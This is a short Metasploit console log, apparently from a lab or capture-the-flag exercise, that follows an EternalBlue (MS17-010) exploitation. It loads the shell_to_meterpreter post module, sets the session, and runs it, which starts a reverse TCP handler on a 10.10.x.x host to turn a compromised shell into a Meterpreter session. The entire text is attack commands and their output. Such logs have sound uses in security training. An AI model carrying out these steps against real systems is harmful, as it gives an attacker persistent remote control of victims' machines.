 msf6 exploit(windows/smb/ms17_010_eternalblue) > post/multi/manage/shell_to_meterpreter
[-] Unknown command: post/multi/manage/shell_to_meterpreter. Run the help command for more details.
This is a module we can load. Do you want to use post/multi/manage/shell_to_meterpreter? [y/N]   y
msf6 post(multi/manage/shell_to_meterpreter) > options
Module options (post/multi/manage/shell_to_meterpreter):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
LHOST                     no        IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT    4433             yes       Port for payload to connect to.
SESSION                   yes       The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.75.20:4433
[*] Post module execution completed